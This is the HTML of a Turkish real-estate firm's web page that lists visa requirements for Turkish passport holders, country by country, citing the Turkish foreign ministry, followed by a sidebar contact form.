<p><strong><img loading="lazy" decoding="async" class="aligncenter wp-image-9192" src="https://www.finrealestates.com/wp-content/uploads/2019/05/Benefits-of-Turkish-citizenship-267x300.jpeg" alt="Turkish_citizenship_by_investment" width="512" height="575" srcset="https://www.finrealestates.com/wp-content/uploads/2019/05/Benefits-of-Turkish-citizenship-267x300.jpeg 267w, https://www.finrealestates.com/wp-content/uploads/2019/05/Benefits-of-Turkish-citizenship-768x864.jpeg 768w, https://www.finrealestates.com/wp-content/uploads/2019/05/Benefits-of-Turkish-citizenship-133x150.jpeg 133w, https://www.finrealestates.com/wp-content/uploads/2019/05/Benefits-of-Turkish-citizenship-350x394.jpeg 350w, https://www.finrealestates.com/wp-content/uploads/2019/05/Benefits-of-Turkish-citizenship-427x480.jpeg 427w, https://www.finrealestates.com/wp-content/uploads/2019/05/Benefits-of-Turkish-citizenship.jpeg 960w" sizes="(max-width: 512px) 100vw, 512px" /></strong></p>
<h2 style="text-align: left;"><strong>Visa Free and e-visa access to 110 countries for Turkish Passport Holders</strong></h2>
<table border="0" width="567" cellspacing="0" cellpadding="0">
<colgroup>
<col width="279" />
<col width="288" /></colgroup>
<tbody>
<tr>
<td class="xl66" width="279" height="24" data-align="left">
<h3 style="text-align: center;">Countries</h3>
</td>
<td class="xl66" width="288" data-align="left">
<h3 style="text-align: center;">Visa Status</h3>
</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Afghanistan</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Albania</td>
<td class="xl65" data-align="left">visa-free</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Algeria</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Andorra</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Angola</td>
<td class="xl65" data-align="left">pre-visa on arrival</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Antigua and Barbuda</td>
<td class="xl65" data-align="left">visa-free / 180 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Argentina</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Armenia</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 120 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Australia</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Austria</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Azerbaijan</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Bahamas</td>
<td class="xl65" data-align="left">visa-free / 240 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Bahrain</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Bangladesh</td>
<td class="xl65" data-align="left">visa on arrival / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Barbados</td>
<td class="xl65" data-align="left">visa-free / 180 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Belarus</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Belgium</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Belize</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Benin</td>
<td class="xl65" data-align="left">eVisa</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Bhutan</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Bolivia</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Bosnia and Herzegovina</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Botswana</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Brazil</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Brunei</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Bulgaria</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Burkina Faso</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Burundi</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Cambodia</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Cameroon</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Canada</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Cape Verde</td>
<td class="xl65" data-align="left">visa on arrival</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Central African Republic</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Chad</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">
<h4>Chile</h4>
</td>
<td class="xl65" data-align="left">
<h4>visa-free / 90 days</h4>
</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">China</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Colombia</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Comoros</td>
<td class="xl65" data-align="left">visa on arrival / 45 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Congo</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Congo (Dem. Rep.)</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Costa Rica</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Cote d’Ivoire (Ivory Coast)</td>
<td class="xl65" data-align="left">pre-enrollment</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Croatia</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Cuba</td>
<td class="xl65" data-align="left">tourist card / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Cyprus</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Czechia</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Denmark</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Djibouti</td>
<td class="xl65" data-align="left">eVisa</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Dominica</td>
<td class="xl65" data-align="left">visa-free / 21 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">The Dominican Republic</td>
<td class="xl65" data-align="left">visa-free</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Ecuador</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Egypt</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">El Salvador</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Equatorial Guinea</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Eritrea</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Estonia</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Eswatini</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Ethiopia</td>
<td class="xl65" data-align="left">eVisa</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Fiji</td>
<td class="xl65" data-align="left">visa-free / 120 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Finland</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">France</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Gabon</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Gambia</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Georgia</td>
<td class="xl65" data-align="left">visa-free / 360 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Germany</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Ghana</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Greece</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Grenada</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Guatemala</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Guinea</td>
<td class="xl65" data-align="left">eVisa / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">
<h4>Guinea-Bissau</h4>
</td>
<td class="xl65" data-align="left">
<h4>visa on arrival / eVisa / 90 days</h4>
</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Guyana</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Haiti</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Honduras</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Hong Kong</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Hungary</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Iceland</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">India</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Indonesia</td>
<td class="xl65" data-align="left">visa-free</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Iran</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Iraq</td>
<td class="xl65" data-align="left">visa-free</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Ireland</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Israel</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Italy</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Jamaica</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Japan</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Jordan</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Kazakhstan</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Kenya</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Kiribati</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Kosovo</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Kuwait</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Kyrgyzstan</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Laos</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Latvia</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Lebanon</td>
<td class="xl65" data-align="left">visa on arrival / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Lesotho</td>
<td class="xl65" data-align="left">eVisa / 14 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Liberia</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Libya</td>
<td class="xl65" data-align="left">visa on arrival / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Liechtenstein</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Lithuania</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Luxembourg</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Macao</td>
<td class="xl65" data-align="left">visa-free / 30days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Madagascar</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Malawi</td>
<td class="xl65" data-align="left">eVisa / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Malaysia</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">
<h4>Maldives</h4>
</td>
<td class="xl65" data-align="left">
<h4>visa on arrival / 30 days</h4>
</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Mali</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Malta</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Marshall Islands</td>
<td class="xl65" data-align="left">visa on arrival / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Mauritania</td>
<td class="xl65" data-align="left">visa on arrival</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Mauritius</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Mexico</td>
<td class="xl65" data-align="left">eTA / 180 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Micronesia</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Moldova</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Monaco</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Mongolia</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Montenegro</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Morocco</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Mozambique</td>
<td class="xl65" data-align="left">visa on arrival / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Myanmar [Burma]</td>
<td class="xl65" data-align="left">eVisa / 28 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Namibia</td>
<td class="xl65" data-align="left">visa on arrival / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Nauru</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Nepal</td>
<td class="xl65" data-align="left">visa on arrival / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Netherlands</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">New Zealand</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Nicaragua</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Niger</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Nigeria</td>
<td class="xl65" data-align="left">pre-visa on arrival</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">North Korea</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">North Macedonia</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Northern Cyprus</td>
<td class="xl65" data-align="left">visa-free</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Norway</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Oman</td>
<td class="xl65" data-align="left">eVisa / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Pakistan</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Palau</td>
<td class="xl65" data-align="left">visa on arrival / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Palestinian Territories</td>
<td class="xl65" data-align="left">visa-free</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Panama</td>
<td class="xl65" data-align="left">visa-free / 180 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Papua New Guinea</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Paraguay</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Peru</td>
<td class="xl65" data-align="left">visa-free / 180 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Philippines</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">
<h4>Poland</h4>
</td>
<td class="xl65" data-align="left">
<h4>visa required</h4>
</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Portugal</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Qatar</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Romania</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Russian Federation</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Rwanda</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Saint Kitts and Nevis</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Saint Lucia</td>
<td class="xl65" data-align="left">visa-free / 42 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Samoa</td>
<td class="xl65" data-align="left">visa on arrival / 60 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">San Marino</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Sao Tome and Principe</td>
<td class="xl65" data-align="left">visa-free / 15 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Saudi Arabia</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Senegal</td>
<td class="xl65" data-align="left">visa on arrival / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Serbia</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Seychelles</td>
<td class="xl65" data-align="left">tourist registration / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Sierra Leone</td>
<td class="xl65" data-align="left">visa on arrival / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Singapore</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Slovakia</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Slovenia</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Solomon Islands</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Somalia</td>
<td class="xl65" data-align="left">visa on arrival / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">South Africa</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">South Korea</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">South Sudan</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Spain</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Sri Lanka</td>
<td class="xl65" data-align="left">eTA / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">St. Vincent and the Grenadines</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Sudan</td>
<td class="xl65" data-align="left">visa on arrival / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Suriname</td>
<td class="xl65" data-align="left">eTourist card / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Sweden</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Switzerland</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Syria</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Taiwan</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Tajikistan</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 45 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Tanzania</td>
<td class="xl65" data-align="left">visa on arrival / eVisa</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Thailand</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">
<h4>Timor-Leste</h4>
</td>
<td class="xl65" data-align="left">
<h4>visa on arrival / 30 days</h4>
</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Togo</td>
<td class="xl65" data-align="left">visa on arrival / 7 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Tonga</td>
<td class="xl65" data-align="left">visa on arrival / 31 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Trinidad and Tobago</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Tunisia</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Turkmenistan</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Tuvalu</td>
<td class="xl65" data-align="left">visa on arrival / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Uganda</td>
<td class="xl65" data-align="left">visa on arrival / eVisa</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Ukraine</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">United Arab Emirates</td>
<td class="xl65" data-align="left">eVisa</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">United Kingdom</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">United States of America</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Uruguay</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Uzbekistan</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Vanuatu</td>
<td class="xl65" data-align="left">visa-free / 30 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Vatican City</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Venezuela</td>
<td class="xl65" data-align="left">visa-free / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Viet Nam</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Yemen</td>
<td class="xl65" data-align="left">visa required</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Zambia</td>
<td class="xl65" data-align="left">visa on arrival / eVisa / 90 days</td>
</tr>
<tr>
<td class="xl65" height="24" data-align="left">Zimbabwe</td>
<td class="xl65" data-align="left">visa on arrival / 90 days</td>
</tr>
</tbody>
</table>
<p>Source: <a href="http://www.mfa.gov.tr/visa-information-for-foreigners.en.mfa">MFA</a></p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->
					</div>
				</div>
			</div>

						<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 container-sidebar ">
				<aside id="sidebar" class="sidebar-white">
					<div id="text-7" class="widget widget_text">			<div class="textwidget"><div style="margin-bottom: 15px; text-align: center; font-weight: bold;">Fill up the Contact Form</div>

<div class="wpcf7 no-js" id="wpcf7-f8864-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/turkish-citizenship-investment-process/#wpcf7-f8864-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8864" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8864-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-group">
	<p><label class="required" for="yourName">Your Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourEmail">Your Email</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourPhone">Your Phone </label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-179"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-179" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourSubject">Subject </label><br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourMessage">Your Message </label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="your-message"></textarea></span>
	</p>
</div>
<div class="form-group">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary btn-lg" type="submit" value="Send" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div style="margin-bottom: 15px; text-align: center; font-weight: bold;">Or Contact Us Via</div>
<div>
<ul class="social-icon-2">
<li><a href="https://wa.me/905347963911" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/whatsapp-1.png" /></a></li>
<li><a href="finrealestateturkey?call" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/skype-1.png" /></a></li>
<li><a href="//chat?number=%2B905347963911" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/viber-1.png" /></a></li>
